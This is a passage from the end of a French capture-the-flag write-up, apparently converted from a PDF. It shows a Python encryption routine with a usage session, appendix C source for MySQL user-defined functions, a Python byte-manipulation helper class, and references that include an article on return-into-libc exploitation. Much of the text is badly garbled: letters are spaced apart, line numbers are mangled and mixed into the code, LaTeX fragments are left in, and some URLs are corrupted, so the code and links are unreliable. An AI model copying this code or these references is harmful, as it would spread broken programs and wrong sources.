26 buf[1][0:] = fA(buf[4], K[1024:])27 buf[3][0:] = f(B(P[0:], S))28 buf[2][:432] = P[80:512]29 buf[0][0:] = fA(buf[2], K[1536:])
\frac{30}{30} P[512:1024] = inv_fC(P[512:1024],buf[0]^buf[1]^buf[3])
31 #####################
32 S = (S+delta)&0xfffffffffL
33 for i in range(32):
34 for j in range(32):
35 print "%02x"%ord(P.sval[32*i+j]),
36 print
37 return P.sval
```

```
.
$ python -i crypto.py
>>> K = open('encryption_keys','rb').read()
>>> P = open('plaintext','rb').read()
>>> open('secret2.dat','wb').write(encrypt(P,K))
```
On peut bien sûr s'assurer que l'implémentation est correcte en composant encrypt et decrypt, ce qui doit donner la fonction identité.

Pour voir la vidéo féline, et accessoirement l'adresse email cherchée, il suffit maintenant de suivre les indications en page 4.

<span id="page-16-0"></span>**A** udf.c

```
\overline{1}2 \mid x CREATE FUNCTION max INTEGER, INTEGER RETURNS INTEGER SONAME "udf_max@udf.so";
 _3 \, ^* CREATE FUNCTION min INTEGER, INTEGER RETURNS INTEGER SONAME \, "udf\,min@udf.so";
 _4 \parallel * <code>CREATE FUNCTION</code> abs <code>INTEGER</code> RETURNS INTEGER SONAME <code>"udf_abs@udf.so";</code>
5 * CREATE FUNCTION concat STRING, STRING RETURNS STRING SONAME "udf_concat@udf.so";
\frac{1}{6} * CREATE FUNCTION substr STRING, INTEGER, INTEGER RETURNS STRING SONAME "udf_substr@udf.so";
    * /
8
9 #define _BSD_SOURCE
10 #include <stdio.h>
11 #include <stdlib.h>
12 #include <string.h>
13
_{14} #include "sql.h"
15
_{16} void udf_version(int dummy, val *result) {
17 result->value.p = strdup(VERSION);
18 result->size = sizeof(VERSION) - 1;
19 }
20 - 2021 void udf_max(int a, int b, val *result) {
22 result->value.i = (a > b) ? a : b;
23 \mid \}24
25 void udf_min(int a, int b, val *result) {
26 result->value.i = (a < b) ? a : b;
27 \mid }
28
29 void udf_abs(int a, val *result) {
30 \mid result->value.i = (a > 0) ? a : -a;
31 \mid \}32
_{\scriptscriptstyle 33} |void udf_concat(val *v, val *w, val *result) {
34 if (v->expand(w) != -1) {
\overline{\mathbf{y}} v->value.p = realloc(v->value.p, v->size + w->size);
\frac{36}{36} memcpy(v->value.p + v->size, w->value.p, w->size);
37 v->size += w->size;
38 }
39
40 memcpy(result, v, sizeof(val));
41 }
42
43 void udf_substr(val *v, size_t start, size_t length, val *result) {
_{44} if (start > v->size)
45 start = 0;
46
47 if (length > v->size - start)
48 length = v->size - start;
49
\begin{array}{c|c}\n\text{so} & \text{result->value.p = malloc(length)};\n\end{array}<br>
\text{result->size} = \text{length};51 result->size
52
53 memcpy(result->value.p, v->value.p + start, length);
54 }
```
#### **B**bytes.py

18



#### *+*<br> *def* \_\_cmp\_\_(self,a): 6 | if not isinstance (a, Bytes): raise AttributeError 7 | if self.size != a.size: raise ValueError 8 return cmp (self.sval, a.sval) 0 | # Enhanced comparison ('==' and '<>' operators) #*−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−* 72 <sup>d</sup> <sup>e</sup> <sup>f</sup> \_\_<sup>e</sup> q\_\_ ( <sup>s</sup> <sup>e</sup> <sup>l</sup> <sup>f</sup> , <sup>a</sup> ) : 3 | if is instance (a, Bytes): a=a.sval 4 return (self.sval==a) #*−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−* 76 <sup>d</sup> <sup>e</sup> <sup>f</sup> \_\_ne\_\_ ( <sup>s</sup> <sup>e</sup> <sup>l</sup> <sup>f</sup> , <sup>a</sup> ) : <sup>i</sup> <sup>f</sup> <sup>i</sup> <sup>s</sup> <sup>i</sup> <sup>n</sup> <sup>s</sup> <sup>t</sup> <sup>a</sup> <sup>n</sup> <sup>c</sup> <sup>e</sup> ( <sup>a</sup> , <sup>B</sup> <sup>y</sup> <sup>t</sup> <sup>e</sup> <sup>s</sup> ) : a=a . <sup>s</sup> <sup>v</sup> <sup>a</sup> <sup>l</sup> 8 | return (self.sval<>a)  $\begin{array}{|l|} \hline \text{\#} & \text{Iterator} \text{\,.} & \text{Enables} \end{array}$  'for b in self' expressions. #<br>#a<sup>*def \_\_iter\_\_(self):*</sup> 3 | for x in range (self.size): 4 yield self.\_\_getitem\_\_(x)  $\begin{bmatrix} 6 & | & \text{#} \\ 6 & | & \text{#} \end{bmatrix}$  getitem defines  $b[i], b[i:j]$  and  $b[i]$  ist] Bytes *\**<br>#<br>*def* \_\_getitem\_\_(self, i): 9 if type(i)==type([]):<br>0 s = [self.sval[x] for x in i] 1 return Bytes (''.join (s))<br>2 elif isinstance (i, slice): 3 | s = self.sval[i] 4 return Bytes (''.join (s))<br>5 elif isinstance (i, int): 6 | return Bytes (self.sval[i])  $8$  # setitem sets values of substrings #*−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−* $100$  def  $\_setitem$  (self, i, v): 1 | if is instance (v, Bytes): 2  $\vert v - v \cdot sv \vert$ al 3 elif is instance (v, Bits): 4  $|$   $|$  v = Bytes (v). sval  $5 \quad |$  else: <sup>l</sup> <sup>v</sup> <sup>=</sup> <sup>v</sup> 7 | if not isinstance (lv, str): 8 | raise TypeError  $0$  if is instance (i, list): 1  $\vert$  for x in range (len(i)): 2 | self [ i [ x ] ] = lv [ x ] 3 elif is instance (i, slice): 4 start , stop , step = i . indices ( self . size ) 5 | r = range (start, stop, step) 6  $\vert$  if stop > start+len(lv): 7 assert step == 1 8 | stop = start+len(lv) 9 | r = range (start, stop, step)  $0 \quad$  for x in range (len(r)):  $1 \quad | \quad s \text{elf } [r[x]] = 1 \text{v } [x]$ 2  $\vert$  elif is instance (i, int): <sup>a</sup> <sup>s</sup> <sup>s</sup> <sup>e</sup> <sup>r</sup> <sup>t</sup> <sup>l</sup> <sup>e</sup> <sup>n</sup> ( <sup>l</sup> <sup>v</sup> ) <sup>=</sup> <sup>=</sup> <sup>1</sup>  $\begin{array}{c} 4 \end{array}$  self.sval = self.sval  $[:i] + 1v + self. sval [i + 1:]$ 5 else: 6 | raise TypeError

64

66

67

68

6970

71

73<br>74<br>75

77 $\frac{1}{78}$ 

 $79$ 80

 $81$ 

 $\overline{83}$ 

 $84$ 

 $\overline{85}$ 86

87

89

 $\frac{1}{90}$ 91

 $rac{1}{92}$ 93<br>94

95<br>Գ6

9798

99

101

102

103

104

105

106

107

108

109110

111

112

113

114

115

116

117

118

119

120

121

122

123

124

125

126

#### 8 | # unary bitwise operators. *+*<br> *def* \_\_lshift\_\_(self,i): 1 | res = self.toBits() 2 res.ival = (res.ival <<i)& res.mask 3 return Bytes(res)  $4$  def  $_{--}$ r shift $_{--}$  (self, i): <sup>r</sup> <sup>e</sup> <sup>s</sup> <sup>=</sup> <sup>s</sup> <sup>e</sup> <sup>l</sup> <sup>f</sup> . <sup>t</sup> <sup>o</sup> <sup>B</sup> <sup>i</sup> <sup>t</sup> <sup>s</sup> ( ) <sup>r</sup> <sup>e</sup> <sup>s</sup> . <sup>i</sup> <sup>v</sup> <sup>a</sup> <sup>l</sup> <sup>=</sup> ( <sup>r</sup> <sup>e</sup> <sup>s</sup> . <sup>i</sup> <sup>v</sup> <sup>a</sup> <sup>l</sup> >> <sup>i</sup> )& <sup>r</sup> <sup>e</sup> <sup>s</sup> . mask 7 | return Bytes(res)  $8$  def  $_{--}$  invert $_{--}$  (self): 9 res = self.toBits()<br>0 res.ival = res.ival  $^{\wedge}$  r e s . mask 1 | return Bytes (res)  $3$   $\;\;$  # binary operators, rvalue/lvalue implementations. #<br> *def* \_\_and\_\_ ( self , r value ) : 6 | obj = Bytes (rvalue) 7 | if self.size != obj.size: 8<br>
f = lambda xy: chr(ord(xy[0])&ord(xy[1]))<br>
f = lambda xy: chr(ord(xy[0])&ord(xy[1])) 0 | res=''.join (map (f, zip (self.sval, obj.sval))) 1 | return Bytes (res)  $2 \int \text{def}$   $\text{def}$   $\$ 3 | obj = Bytes (rvalue) 4 | if self.size != obj.size: <sup>r</sup> <sup>a</sup> <sup>i</sup> <sup>s</sup> <sup>e</sup> <sup>T</sup> <sup>y</sup> pe<sup>E</sup> <sup>r</sup> <sup>r</sup> <sup>o</sup> <sup>r</sup> , ' <sup>s</sup> <sup>i</sup> <sup>z</sup> <sup>e</sup> ␣ misma tch ' <sup>f</sup> <sup>=</sup> lambda xy : <sup>c</sup> <sup>h</sup> <sup>r</sup> ( <sup>o</sup> <sup>r</sup> <sup>d</sup> ( xy [ <sup>0</sup> ] ) | <sup>o</sup> <sup>r</sup> <sup>d</sup> ( xy [ <sup>1</sup> ] ) ) <sup>r</sup> <sup>e</sup> <sup>s</sup> <sup>=</sup> ' ' . j <sup>o</sup> <sup>i</sup> <sup>n</sup> ( map ( <sup>f</sup> , <sup>z</sup> <sup>i</sup> <sup>p</sup> ( <sup>s</sup> <sup>e</sup> <sup>l</sup> <sup>f</sup> . <sup>s</sup> <sup>v</sup> <sup>a</sup> <sup>l</sup> , <sup>o</sup> bj . <sup>s</sup> <sup>v</sup> <sup>a</sup> <sup>l</sup> ) ) ) 8 return Bytes (res)  $9$  def  $_{-}x or_{-}$  (self, rvalue): 0 | obj = Bytes (rvalue) if self.size != obj.size: 2 | raise TypeError, 'size Umismatch'  $\begin{array}{c} \texttt{3} \\ \texttt{f} \end{array}$  = lambda xy: chr(ord(xy[0])^ord(xy[1])) 4 | res=''.join (map (f, zip (self.sval, obj.sval))) 5 | return Bytes (res)  $7 \mid$  def  $_{--}$ rand $_{--}$ (self, lvalue): 8 return (self & lvalue)  $\begin{array}{ccc} 9 & \text{def} = \text{ror} = (self, value): \end{array}$ 0 | return (self | lvalue)  $1$  def  $_{--}$ rxor $_{--}$ (self, lvalue): 2 | return (self ^ lvalue)  $4 \mid$  # hamming weight of the object (count of 1s). #*−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−* 176 <sup>d</sup> <sup>e</sup> <sup>f</sup> hw( <sup>s</sup> <sup>e</sup> <sup>l</sup> <sup>f</sup> ) : <sup>r</sup> <sup>e</sup> <sup>t</sup> <sup>u</sup> <sup>r</sup> <sup>n</sup> <sup>s</sup> <sup>e</sup> <sup>l</sup> <sup>f</sup> . <sup>t</sup> <sup>o</sup> <sup>B</sup> <sup>i</sup> <sup>t</sup> <sup>s</sup> ( ) . hw ( )  $9$  # hamming distance to another object of same length. #*−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−* $181$  def  $hd$  (self, other): 2 | if not is instance (other, Bytes): 3 | obj = Bytes (other ) 4 else 5 obj = other

127128

129

131

132

133

134

135

136137

138

139

 $\frac{1}{140}$ 

 $141$ 

142143

 $\frac{1}{144}$ 

146

 $\frac{110}{147}$ 

148

 $\frac{1}{149}$ 150

151

152

153

154

155

156157158

159

160

161

162

163

164

165

166167

168

169

170

171

172

173174

175

177178179

180

192

183

184

185

186

187

6 | if self.size != obj.size: raise ValueError 7 | return (self^obj).sval.replace('\0','').\_\_len\_\_()

## **Références**

- <span id="page-18-0"></span>[1] ISO/IEC 14496-12, **``ISO base media file format''**, 3d edition, 2008.
- [2] hachoir, **https ://bitbuet.org/haypo/haoir/wiki/Home**
- <span id="page-18-1"></span>[3] IDA Pro, **http ://www.hex-rays.com/idapro/**
- [4] MySQL : : MySQL 5.0 Reference Manual, **http ://dev.mysql.com/doc/refman/5.0/fr/**
- [5] Just Another Geek SECCOMP as a Sandboxing solution ? **http ://justanothergeek.dir.org/2010/03/seccomp-as-sandboxing-solution.html**
- <span id="page-18-2"></span>[6] Nergal <nergal@owl.openwall.com>, The advanced return-into-lib(c) exploits, Phrack (Volume 0x0b, Issue 0x3a, Phile #0x04 of 0x0e.)
- <span id="page-18-3"></span>[7] F. Desclaux, **``miasm''**, bientôt opensource !
- [8] XXTEA, **http ://en.wikipedia.org/wiki/XXTEA**
- [9] Feistel cipher, **http ://en.wikipedia.org/wiki/Feistel\_cipher**